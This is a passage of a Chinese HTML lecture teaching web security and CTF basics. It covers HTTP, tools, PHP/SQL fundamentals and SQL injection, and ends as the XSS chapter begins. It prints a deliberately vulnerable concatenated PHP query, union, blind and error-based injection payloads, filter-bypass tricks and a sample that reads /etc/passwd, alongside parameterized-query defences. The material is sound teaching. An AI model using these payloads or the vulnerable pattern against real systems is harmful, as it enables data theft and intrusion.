
<file: lectures/web/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Web 安全方向系统讲义 —— 从零基础到 CTF Web 入门</title>
<style>
  :root{
    --bg:#f7f6f3; --card:#ffffff; --ink:#262624; --muted:#6b6a65;
    --line:#e5e3dd; --brand:#2563eb; --brand-soft:#eff4ff;
    --accent:#0f766e; --accent-soft:#e7f5f2;
    --warn:#b45309; --warn-soft:#fef4e6;
    --danger:#b91c1c; --danger-soft:#fdeeee;
    --purple:#7c3aed; --purple-soft:#f3efff;
    --code-bg:#1e2230; --code-ink:#e6e8f0;
    --mono:ui-monospace,SFMono-Regular,Consolas,"Courier New",monospace;
  }
  *{box-sizing:border-box}
  html{scroll-behavior:smooth}
  body{margin:0;background:var(--bg);color:var(--ink);
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Microsoft YaHei","PingFang SC",sans-serif;
    line-height:1.78;font-size:16px}
  .wrap{max-width:920px;margin:0 auto;padding:0 22px 100px}
  header.hero{background:linear-gradient(135deg,#1e3a8a,#2563eb 52%,#0f766e);color:#fff;
    padding:58px 22px 48px;margin-bottom:34px}
  .hero-in{max-width:920px;margin:0 auto}
  .hero h1{margin:0 0 12px;font-size:33px;line-height:1.3;font-weight:700}
  .hero p{margin:6px 0;opacity:.94;font-size:16px}
  .badge{display:inline-block;background:rgba(255,255,255,.18);border:1px solid rgba(255,255,255,.3);
    padding:4px 12px;border-radius:999px;font-size:13px;margin:10px 8px 0 0}
  .toc{background:var(--card);border:1px solid var(--line);border-radius:14px;padding:24px 28px;margin-bottom:24px}
  .toc h2{margin:0 0 14px;font-size:20px}
  .toc .part{margin:16px 0 6px;font-weight:700;color:var(--brand);font-size:15px}
  .toc ol{margin:0;padding-left:22px}
  .toc li{margin:4px 0}
  .toc a{color:#334155;text-decoration:none}
  .toc a:hover{color:var(--brand);text-decoration:underline}
  .map{display:grid;grid-template-columns:repeat(auto-fit,minmax(210px,1fr));gap:12px;margin:18px 0}
  .map .m{border:1px solid var(--line);border-radius:12px;padding:14px 16px;background:#fbfbfa}
  .map .m b{display:block;font-size:15px;margin-bottom:6px}
  .map .m span{font-size:13.5px;color:var(--muted)}
  section{background:var(--card);border:1px solid var(--line);border-radius:14px;
    padding:28px 30px;margin-bottom:22px}
  h2.sec{font-size:24px;margin:0 0 6px;padding-bottom:12px;border-bottom:2px solid var(--brand-soft)}
  h2.sec .num{color:var(--brand);margin-right:10px}
  h3{font-size:19px;margin:26px 0 8px;color:#1e293b}
  h4{font-size:16px;margin:18px 0 6px;color:#334155}
  p{margin:10px 0}
  ul,ol{margin:10px 0;padding-left:24px}
  li{margin:6px 0}
  code{font-family:var(--mono);background:#eef0f4;color:#b91c1c;padding:2px 6px;border-radius:5px;font-size:.9em}
  pre{background:var(--code-bg);color:var(--code-ink);border-radius:10px;padding:18px 20px;
    overflow-x:auto;font-family:var(--mono);font-size:13.5px;line-height:1.65;margin:14px 0}
  pre code{background:none;color:inherit;padding:0;font-size:inherit}
  .k{color:#c792ea}.s{color:#c3e88d}.c{color:#7f8496;font-style:italic}
  .v{color:#f78c6c}.f{color:#82aaff}.n{color:#ffcb6b}
  .box{border-radius:10px;padding:14px 18px;margin:16px 0;border-left:4px solid}
  .box .bt{font-weight:700;margin-bottom:4px;display:block}
  .tip{background:var(--accent-soft);border-color:var(--accent)} .tip .bt{color:var(--accent)}
  .note{background:var(--brand-soft);border-color:var(--brand)} .note .bt{color:var(--brand)}
  .warn{background:var(--warn-soft);border-color:var(--warn)} .warn .bt{color:var(--warn)}
  .goal{background:var(--danger-soft);border-color:var(--danger)} .goal .bt{color:var(--danger)}
  .deep{background:var(--purple-soft);border-color:var(--purple)} .deep .bt{color:var(--purple)}
  table{border-collapse:collapse;width:100%;margin:16px 0;font-size:14.5px}
  th,td{border:1px solid var(--line);padding:10px 12px;text-align:left;vertical-align:top}
  th{background:#f1f5f9;font-weight:600}
  tr:nth-child(even) td{background:#fafafa}
  .flow{background:#fbfbfa;border:1px dashed var(--line);border-radius:10px;padding:16px;margin:14px 0;
    font-family:var(--mono);font-size:13px;white-space:pre;overflow-x:auto;text-align:left;line-height:1.7;color:#334155}
  .kw{background:#fef3c7;padding:1px 5px;border-radius:4px;color:#92400e}
  .flagbox{background:#0f172a;color:#a7f3d0;border-radius:10px;padding:16px 20px;font-family:var(--mono);font-size:14px;word-break:break-all;margin:12px 0}
  .divider{height:1px;background:var(--line);margin:26px 0}
  .foot{text-align:center;color:var(--muted);font-size:14px;margin-top:40px}
  a.top{float:right;font-size:13px;color:var(--muted);text-decoration:none}
  a.top:hover{color:var(--brand)}
  .lead{font-size:15px;color:#475569}
  .pill{display:inline-block;background:#eef2ff;color:#4338ca;border-radius:6px;padding:1px 8px;font-size:12.5px;margin-right:6px}
  @media(max-width:640px){section{padding:20px 18px}.hero h1{font-size:26px}}
</style>
</head>
<body>
<header class="hero">
  <div class="hero-in">
    <h1>Web 安全方向系统讲义</h1>
    <p>从零基础到 CTF Web 入门 —— 写给网安专业大一学生的完整知识地图</p>
    <p>
      <span class="badge">零基础友好</span>
      <span class="badge">OWASP Top 10 主线</span>
      <span class="badge">原理 + 利用 + 防御</span>
      <span class="badge">CTF 解题方法论</span>
      <span class="badge">含大量代码示例</span>
    </p>
  </div>
</header>

<div class="wrap">

<nav class="toc">
  <h2>目录（点标题直接跳转）</h2>
  <div class="part">导读</div>
  <ol>
    <li><a href="#intro">这份讲义怎么用 · Web 安全知识地图</a></li>
  </ol>
  <div class="part">第一篇 · 基础篇（打好地基）</div>
  <ol start="1">
    <li><a href="#c1">第 1 章　Web 是怎么工作的（HTTP / 请求响应 / Cookie）</a></li>
    <li><a href="#c2">第 2 章　必备工具箱（浏览器 / Burp / curl / Linux）</a></li>
    <li><a href="#c3">第 3 章　Web 开发基础（HTML / JS / PHP / SQL）</a></li>
  </ol>
  <div class="part">第二篇 · 漏洞篇（核心，OWASP 主线）</div>
  <ol start="4">
    <li><a href="#c4">第 4 章　SQL 注入</a></li>
    <li><a href="#c5">第 5 章　XSS 跨站脚本</a></li>
    <li><a href="#c6">第 6 章　CSRF 与 SSRF</a></li>
    <li><a href="#c7">第 7 章　文件上传与文件包含</a></li>
    <li><a href="#c8">第 8 章　命令注入与代码执行</a></li>
    <li><a href="#c9">第 9 章　反序列化漏洞</a></li>
    <li><a href="#c10">第 10 章　XXE 与模板注入（SSTI）</a></li>
    <li><a href="#c11">第 11 章　逻辑漏洞与认证缺陷</a></li>
    <li><a href="#c12">第 12 章　其他漏洞（目录穿越 / 文件读取 / 条件竞争 / 信息泄露）</a></li>
  </ol>
  <div class="part">第三篇 · 实战篇（CTF Web 方法论）</div>
  <ol start="13">
    <li><a href="#c13">第 13 章　CTF Web 通用解题流程</a></li>
    <li><a href="#c14">第 14 章　PHP 特性与绕过技巧合集</a></li>
    <li><a href="#c15">第 15 章　WAF 绕过与过滤规避思路</a></li>
    <li><a href="#c16">第 16 章　Web 解题的六种思维引擎</a></li>
    <li><a href="#c17">第 17 章　Web 实战逐帧演示（含走弯路）</a></li>
  </ol>
  <div class="part">第四篇 · 成长篇</div>
  <ol start="18">
    <li><a href="#c18">第 18 章　防御体系与 OWASP Top 10</a></li>
    <li><a href="#c19">第 19 章　学习路线、资源与法律底线</a></li>
  </ol>
  <div class="part">附录</div>
  <ol>
    <li><a href="#c20">术语表 · payload / 命令速查 · 推荐靶场</a></li>
  </ol>
</nav>

<section id="intro">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec">导读：这份讲义怎么用</h2>
  <p class="lead">这不是一本让你背的书，而是一张地图。每一章都按"<strong>是什么 → 为什么 → 怎么利用 → 怎么防御</strong>"四步讲。你不需要一次读完，建议按顺序推进，每学一章就去靶场做一道对应类型的题。</p>

  <h3>三条贯穿全书的主线</h3>
  <ol>
    <li><strong>数据流思维</strong>：任何漏洞，本质都是"用户输入的数据，流到了一个不该去的地方，或被以不该有的方式解释"。学会追踪数据在程序里怎么流动、被谁解释，你就抓住了安全的核心。</li>
    <li><strong>上下文思维</strong>：同一段字符，在 HTML 里、SQL 里、命令行里、文件路径里含义完全不同。漏洞常常发生在"数据从一个上下文进入另一个上下文时没被正确处理"。</li>
    <li><strong>信任边界思维</strong>：程序里每一处"相信了不可信输入"的地方，都是潜在漏洞。永远不要相信来自浏览器的数据。</li>
  </ol>

  <h3>Web 安全知识地图</h3>
  <div class="map">
    <div class="m"><b>① 基础层</b><span>HTTP 协议 · Web 工作原理 · 开发工具 · HTML/JS/PHP/SQL 语法</span></div>
    <div class="m"><b>② 注入类</b><span>SQL 注入 · 命令注入 · 代码执行 · XXE · SSTI</span></div>
    <div class="m"><b>③ 前端类</b><span>XSS · CSRF · 点击劫持 · DOM 型漏洞</span></div>
    <div class="m"><b>④ 服务端类</b><span>文件包含 · 文件上传 · SSRF · 反序列化 · 逻辑漏洞</span></div>
    <div class="m"><b>⑤ 方法论</b><span>信息收集 · 代码审计 · payload 构造 · 过滤绕过</span></div>
    <div class="m"><b>⑥ 防御视角</b><span>参数化查询 · 输出编码 · 最小权限 · 安全配置</span></div>
  </div>
  <div class="tip"><span class="bt">给你的一句话定位</span>
  你现在是第 ① 层往第 ② ③ 层过渡的阶段。先把基础打牢，再一类一类啃漏洞。<strong>每一类漏洞都要做到"能讲清原理、能手工利用、能写出防御"这三个层次。</strong></div>
</section>

<section id="c1">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 1 章</span>Web 是怎么工作的</h2>
  <p class="lead">想攻击 Web，先得懂 Web 正常是怎么运转的。这一章把"从输入网址到看到页面"的全过程拆开。</p>

  <h3>1.1 从输入网址到看到页面</h3>
  <div class="flow">1. 你在浏览器输入 https://example.com/index.php
2. DNS 解析：把域名 example.com 翻译成服务器的 IP 地址
3. 建立连接：客户端与服务器完成 TCP 三次握手（HTTPS 还要 TLS 握手）
4. 发送请求：浏览器发出一个 HTTP 请求报文
5. 服务器处理：Web 服务器（如 Nginx）+ 应用（如 PHP）执行程序、查数据库
6. 返回响应：服务器发回 HTTP 响应报文，里面是 HTML
7. 浏览器渲染：解析 HTML/CSS/JS，画出你看到的页面</div>
  <p>安全漏洞可以出现在链条的<strong>任何一环</strong>：DNS 劫持、中间人攻击（第 2-4 步）、服务端漏洞（第 5 步）、XSS（第 7 步）。Web 方向主要聚焦第 5、7 步。</p>

  <h3>1.2 HTTP 请求报文长什么样</h3>
  <p>你在浏览器按 F12 → Network，点任意一个请求，就能看到真实报文。一个 GET 请求：</p>
  <pre><code><span class="f">GET</span> /index.php?id=1 <span class="f">HTTP/1.1</span>          <span class="c">← 请求行：方法 路径 协议版本</span>
<span class="v">Host:</span> example.com                       <span class="c">← 请求头（Header）</span>
<span class="v">User-Agent:</span> Mozilla/5.0 ...
<span class="v">Cookie:</span> PHPSESSID=abc123               <span class="c">← 携带的身份凭证</span>
<span class="v">Accept:</span> text/html,...
                                        <span class="c">← 空行之后是请求体（GET 一般为空）</span></code></pre>
  <p>一个 POST 请求会把数据放在请求体里：</p>
  <pre><code><span class="f">POST</span> /login.php <span class="f">HTTP/1.1</span>
<span class="v">Host:</span> example.com
<span class="v">Content-Type:</span> application/x-www-form-urlencoded
<span class="v">Content-Length:</span> 29

username=admin&amp;password=123456      <span class="c">← 请求体（表单数据）</span></code></pre>

  <h3>1.3 HTTP 响应报文</h3>
  <pre><code><span class="f">HTTP/1.1</span> 200 OK                          <span class="c">← 状态码</span>
<span class="v">Content-Type:</span> text/html; charset=utf-8
<span class="v">Set-Cookie:</span> session=xyz; HttpOnly        <span class="c">← 服务器给浏览器种 Cookie</span>
<span class="v">Server:</span> nginx

&lt;html&gt;...&lt;/html&gt;                        <span class="c">← 响应体（网页内容）</span></code></pre>

  <h3>1.4 必须记住的状态码</h3>
  <table>
    <tr><th>类别</th><th>常见码</th><th>含义</th></tr>
    <tr><td>2xx 成功</td><td>200</td><td>请求成功</td></tr>
    <tr><td>3xx 重定向</td><td>301 / 302</td><td>永久 / 临时跳转。CTF 中常藏线索在跳转前的响应里</td></tr>
    <tr><td rowspan="2">4xx 客户端错误</td><td>403</td><td>禁止访问（有文件但没权限）</td></tr>
    <tr><td>404</td><td>找不到（文件不存在）</td></tr>
    <tr><td>5xx 服务端错误</td><td>500</td><td>服务器内部出错——注入点常常靠它暴露</td></tr>
  </table>

  <h3>1.5 请求方法</h3>
  <p><code>GET</code>（取数据，参数在 URL）、<code>POST</code>（提交数据，参数在请求体）最常用。还有 <code>PUT</code>、<code>DELETE</code>、<code>HEAD</code>、<code>OPTIONS</code> 等。CTF 有时会考"换方法绕过限制"。PHP 里 <code>$_REQUEST</code> 能同时接收 GET 和 POST 参数，这就是上一份笔记那道题能用 <code>?file=</code> 的原因。</p>

  <h3>1.6 Cookie 与 Session：HTTP 怎么"记住你"</h3>
  <p>HTTP 本身是<strong>无状态</strong>的——服务器默认不记得你是谁。于是有了：</p>
  <ul>
    <li><strong>Cookie</strong>：服务器通过 <code>Set-Cookie</code> 给浏览器一小段数据，浏览器之后每次请求都自动带上。</li>
    <li><strong>Session</strong>：服务器为每个用户保存一份状态，只把"会话 ID"（session id）通过 Cookie 发给浏览器。</li>
  </ul>
  <div class="note"><span class="bt">安全关联</span>
  登录凭证存在 Cookie/Session 里，所以：XSS 偷 Cookie、CSRF 冒用 Cookie、Session 固定/劫持，都是围绕它展开的攻击。响应头里的 <code>HttpOnly</code> 能阻止 JS 读取 Cookie，是防 XSS 窃取的重要措施。</div>

  <h3>1.7 HTTPS 简述</h3>
  <p>HTTPS = HTTP + TLS 加密。它解决的是"传输过程被窃听/篡改"的问题，<strong>但并不能修复应用本身的漏洞</strong>——一个用了 HTTPS 的网站照样可能有 SQL 注入、XSS。别把"小锁图标"当成安全保证。</p>
</section>

<section id="c2">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 2 章</span>必备工具箱</h2>
  <p class="lead">工欲善其事，必先利其器。这几个工具你现在就该装好、会用。</p>

  <h3>2.1 浏览器开发者工具（F12）</h3>
  <ul>
    <li><strong>Elements</strong>：看/改网页 HTML 和 CSS，找隐藏元素和注释。</li>
    <li><strong>Network（网络）</strong>：看所有请求响应报文、状态码、参数——Web 安全最高频的面板。</li>
    <li><strong>Console（控制台）</strong>：执行 JS，测试 XSS payload 就在这里。</li>
    <li><strong>Application</strong>：看 Cookie、LocalStorage。</li>
  </ul>

  <h3>2.2 Burp Suite（Web 安全第一神器）</h3>
  <p>一个"中间人代理"：浏览器所有流量先经过它，你能<strong>拦截、查看、任意修改</strong>每一个请求再放行。核心模块：</p>
  <table>
    <tr><th>模块</th><th>作用</th></tr>
    <tr><td>Proxy</td><td>抓包、改包。拦截开关 Intercept is on/off</td></tr>
    <tr><td>Repeater</td><td>手动重放单个请求，反复改参数测试——最常用</td></tr>
    <tr><td>Intruder</td><td>自动化批量发请求（爆破、fuzz）</td></tr>
    <tr><td>Decoder</td><td>编码/解码（URL、Base64、Hex）</td></tr>
  </table>
  <div class="tip"><span class="bt">上手建议</span>
  装好 Burp + 浏览器代理插件（如 FoxyProxy），把流量代理到 <code>127.0.0.1:8080</code>，装好 CA 证书解决 HTTPS 提示。先练熟 Proxy 抓包和 Repeater 改参数，这两个够你应付大半 CTF Web 题。</div>

  <h3>2.3 curl（命令行发请求）</h3>
  <p>不用开浏览器就能发请求，写脚本、批量测试很方便。常用：</p>
  <pre><code><span class="f">curl</span> -i URL                      <span class="c"># 显示响应头+响应体</span>
<span class="f">curl</span> -X POST -d <span class="s">"a=1&amp;b=2"</span> URL        <span class="c"># 发 POST 请求</span>
<span class="f">curl</span> -b <span class="s">"cookie=xxx"</span> URL           <span class="c"># 带 Cookie</span>
<span class="f">curl</span> --path-as-is URL              <span class="c"># 不自动规范化 ../ 路径（测目录穿越用）</span></code></pre>

  <h3>2.4 Linux 虚拟机</h3>
  <p>用 VirtualBox/VMware 装一个 Kali Linux 或 Ubuntu。很多工具（sqlmap、nmap、dirsearch）在 Linux 下最好用，靶场也常是 Linux 环境，熟悉基本命令（<code>cd ls cat pwd grep find chmod</code>）是必备。</p>

  <h3>2.5 其他会陆续用到的</h3>
  <p><code>sqlmap</code>（自动化 SQL 注入）、<code>dirsearch</code>（目录扫描）、<code>nmap</code>（端口扫描）、Wappalyzer（识别网站技术栈）、在线编码解码工具。这些东西先知道名字，用到时再学。</p>
</section>

<section id="c3">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 3 章</span>Web 开发基础</h2>
  <p class="lead">你不用成为开发高手，但要能读懂代码、知道正常写法长什么样，才认得出"不正常的写法"就是漏洞。</p>

  <h3>3.1 HTML 与 JavaScript  essentials</h3>
  <ul>
    <li>HTML 用标签描述页面结构：<code>&lt;div&gt;</code>、<code>&lt;input&gt;</code>、<code>&lt;script&gt;</code>、<code>&lt;img&gt;</code>。</li>
    <li>JS 让页面能动：<code>document.getElementById()</code>、<code>innerHTML</code>、<code>eval()</code>、事件 <code>onerror/onclick</code>。</li>
    <li>注意：把用户输入拼进 <code>innerHTML</code> 或 <code>eval</code>，就是 XSS 的温床。</li>
  </ul>

  <h3>3.2 PHP 核心（CTF Web 半壁江山）</h3>
  <p>PHP 是最常见的 CTF Web 后端语言，重点掌握：</p>
  <pre><code><span class="k">&lt;?php</span>
<span class="v">$name</span> = <span class="v">$_GET</span>[<span class="s">'n'</span>] ?? <span class="s">'guest'</span>;   <span class="c">// 超全局变量接收 URL 参数</span>
<span class="v">$arr</span>  = [<span class="s">'a'</span>=&gt;1, <span class="s">'b'</span>=&gt;2];            <span class="c">// 数组</span>
<span class="k">if</span> (<span class="v">$name</span> === <span class="s">'admin'</span>) { <span class="k">echo</span> <span class="s">"hi"</span>; }      <span class="c">// 条件判断</span>
<span class="f">include</span> <span class="s">"header.php"</span>;                        <span class="c">// 文件包含</span>
<span class="k">echo</span> <span class="f">file_get_contents</span>(<span class="s">"/etc/passwd"</span>);           <span class="c">// 读文件</span>
<span class="k">?&gt;</span></code></pre>
  <p>超全局变量：<code>$_GET</code>、<code>$_POST</code>、<code>$_REQUEST</code>（两者皆含）、<code>$_COOKIE</code>、<code>$_SERVER</code>、<code>$_FILES</code>。<strong>它们全部来自用户，全部不可信。</strong></p>

  <h3>3.3 SQL 基础</h3>
  <p>数据库用来存数据，Web 程序靠 SQL 语句增删改查。最核心的查询：</p>
  <pre><code><span class="f">SELECT</span> username, password <span class="f">FROM</span> users <span class="f">WHERE</span> id = 1;
<span class="f">SELECT</span> * <span class="f">FROM</span> users <span class="f">UNION SELECT</span> 1,2,3;   <span class="c">-- 联合查询（注入常用）</span></code></pre>
  <p>记住 <code>SELECT ... FROM ... WHERE ...</code>、<code>UNION</code>、<code>ORDER BY</code>、注释符 <code>-- </code> 和 <code>#</code>。后面 SQL 注入全靠这些。</p>

  <h3>3.4 数据是怎么在前后端流动的</h3>
  <div class="flow">用户在表单输入 → 浏览器发 HTTP 请求（参数）→ 后端 PHP 用 $_GET/$_POST 取出
      → 拼进 SQL 语句查数据库 / 拼进 HTML 返回 / 拼进文件路径 / 拼进系统命令
      → 结果返回浏览器显示</div>
  <div class="deep"><span class="bt">全书的"万能公式"</span>
  上面这条链里，<strong>"拼进"的四个去向，正好对应四大类漏洞</strong>：拼进 SQL → SQL 注入；拼进 HTML → XSS；拼进文件路径 → 文件包含/读取；拼进系统命令 → 命令注入。你现在就把这个对应关系刻进脑子，后面每一章都是在展开它。</div>
</section>

<section id="c4">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 4 章</span>SQL 注入（SQLi）</h2>
  <p class="lead">最经典、危害最大、CTF 出现率最高的漏洞之一。本质：<strong>用户输入被拼进 SQL 语句，改变了语句原本的逻辑。</strong></p>

  <h3>4.1 漏洞是怎么产生的</h3>
  <p>看一段有问题的后端代码：</p>
  <pre><code><span class="c">// 后端 PHP</span>
<span class="v">$id</span> = <span class="v">$_GET</span>[<span class="s">'id'</span>];
<span class="v">$sql</span> = <span class="s">"SELECT * FROM users WHERE id = "</span> . <span class="v">$id</span>;   <span class="c">// 直接拼接！</span>
<span class="v">$result</span> = <span class="f">mysqli_query</span>(<span class="v">$conn</span>, <span class="v">$sql</span>);</code></pre>
  <p>正常访问 <code>?id=1</code>，SQL 是 <code>... WHERE id = 1</code>。但攻击者传 <code>?id=1 OR 1=1</code>，SQL 变成：</p>
  <pre><code><span class="f">SELECT</span> * <span class="f">FROM</span> users <span class="f">WHERE</span> id = 1 <span class="f">OR</span> 1=1;   <span class="c">-- 恒真，返回所有用户！</span></code></pre>
  <p>用户的输入"逃逸"出了原本的数据位置，变成了 SQL 代码的一部分。这就是注入。</p>

  <h3>4.2 怎么判断一个地方有没有注入</h3>
  <ol>
    <li>找带参数的地方：<code>?id=</code>、<code>?username=</code>、搜索框、登录框等。</li>
    <li>加单引号 <code>'</code>：如果页面报错或异常（SQL 语法错误），大概率有注入。</li>
    <li>经典测试：<code>?id=1' and 1=1--+</code> 页面正常；<code>?id=1' and 1=2--+</code> 页面异常 → 确认注入存在。</li>
  </ol>
  <div class="note"><span class="bt">--+ 是什么</span>
  <code>--+</code> 是 SQL 注释符 <code>--</code> 加一个 <code>+</code>（<code>+</code> 在 URL 里会被解码成空格，让注释生效），作用是把原 SQL 后面剩下的内容注释掉。MySQL 里也可用 <code>#</code>。</div>

  <h3>4.3 注入的三大目标与手法</h3>
  <h4>① 联合查询注入（union）—— 最直接</h4>
  <p>先猜列数（<code>ORDER BY 1,2,3...</code> 直到报错），再用 union 拼出想要的数据：</p>
  <pre><code>?id=1' <span class="f">ORDER BY</span> 3--+                        <span class="c"># 探测列数</span>
?id=-1' <span class="f">UNION SELECT</span> 1,2,3--+               <span class="c"># 让前面查不到，显示 union 的结果</span>
?id=-1' <span class="f">UNION SELECT</span> 1,database(),version()--+  <span class="c"># 爆库名、版本</span>
?id=-1' <span class="f">UNION SELECT</span> 1,group_concat(table_name),3 <span class="f">FROM</span> information_schema.tables <span class="f">WHERE</span> table_schema=database()--+  <span class="c"># 爆表名</span></code></pre>
  <p><code>information_schema</code> 是 MySQL 自带的信息库，存着所有库名、表名、列名——注入的"地图"。</p>

  <h4>② 盲注 —— 页面不回显数据时</h4>
  <p>如果页面不显示查询结果，只能靠"真/假"或"时间差"一点一点猜：</p>
  <ul>
    <li><strong>布尔盲注</strong>：<code>?id=1' and ascii(substr(database(),1,1))&gt;100--+</code>，看页面真假判断字符。</li>
    <li><strong>时间盲注</strong>：<code>?id=1' and if(ascii(substr(database(),1,1))&gt;100,sleep(5),0)--+</code>，靠响应是否延迟判断。</li>
  </ul>

  <h4>③ 报错注入 —— 让错误信息带出数据</h4>
  <pre><code>?id=1' <span class="f">and updatexml</span>(1,concat(0x7e,database()),1)--+</code></pre>
  <p>故意制造报错，把想查的数据塞进错误信息里显示出来。</p>

  <h3>4.4 常见绕过（当关键词被过滤）</h3>
  <ul>
    <li>注释/大小写混淆：<code>un/**/ion</code>、<code>UnIoN</code></li>
    <li>编码：<code>%75nion</code>（URL 编码）、十六进制</li>
    <li>等价替换：<code>and</code> → <code>&amp;&amp;</code>，<code>or</code> → <code>||</code>，空格 → <code>%20</code>/<code>/**/</code></li>
    <li>双写绕过：<code>selselectect</code>（过滤掉一个 select 后剩下 select）</li>
  </ul>

  <h3>4.5 防御（必须能说出来）</h3>
  <div class="tip"><span class="bt">根治方法：参数化查询 / 预编译</span>
  把 SQL 语句和数据分开传，数据永远只当数据，不参与语句拼装：
  <pre><code><span class="v">$stmt</span> = <span class="v">$conn</span>-&gt;<span class="f">prepare</span>(<span class="s">"SELECT * FROM users WHERE id = ?"</span>);
<span class="v">$stmt</span>-&gt;<span class="f">bind_param</span>(<span class="s">"i"</span>, <span class="v">$_GET</span>[<span class="s">'id'</span>]);</code></pre>
  辅助手段：输入类型校验、最小数据库权限、关闭详细报错回显、WAF。</div>
</section>

<section id="c5">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 5 章</span>XSS 跨站脚本（Cross-Site Scripting）</h2>
  <p class="lead">本质：<strong>用户输入被当成 HTML/JS 代码，在别人的浏览器里执行了。</strong>注意它攻击的是"其他访问者"，不是服务器。</p>

  <h3>5.1 一个最小例子</h3>
  <p>假如网站把搜索关键词直接显示出来：</p>
